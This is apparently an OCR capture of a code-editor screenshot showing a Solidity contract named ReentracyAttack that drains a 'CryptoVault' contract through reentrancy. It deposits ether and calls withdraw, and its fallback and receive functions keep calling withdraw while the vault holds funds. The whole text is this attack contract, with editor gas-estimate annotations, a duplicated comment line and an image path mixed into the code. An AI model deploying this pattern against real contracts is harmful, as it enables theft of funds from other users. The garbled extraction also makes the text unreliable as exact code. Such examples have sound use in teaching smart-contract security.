 contract ReentracyAttack {
// Reference to the CryptoVault contract
// Reference to the CryptoVault contract
CryptoVault public dao;
constructor(address payable _dao) public { infinite gas 262000 gas
dao = CryptoVault(_dao);
}
function attack() external payable { infinite gas
require(msg.value >= 1, "Insufficient ether sent");
// Deposit a small amount to trigger the reentrancy
dao.deposit{value: msg.value}();
// Call withdraw to trigger the reentrancy attack
dao.withdraw(1 ether);
// After the attack, the contract will still have an incorrect balance
// The attacker's contract can then withdraw again
}
fallback() external payable { undefined gas
// This function is required to receive Ether when calling deposit
if (dao.getBalance() >= 1){
dao.withdraw(1 ether);
}
}
receive() external payable { undefined gas
// This function is required to receive Ether when calling deposit
if (dao.getBalance() >= 1){
dao.withdraw(1 ether);
}
}
function getBalance() public view returns (uint256) { 193 gas
return address(this).balance;
}
}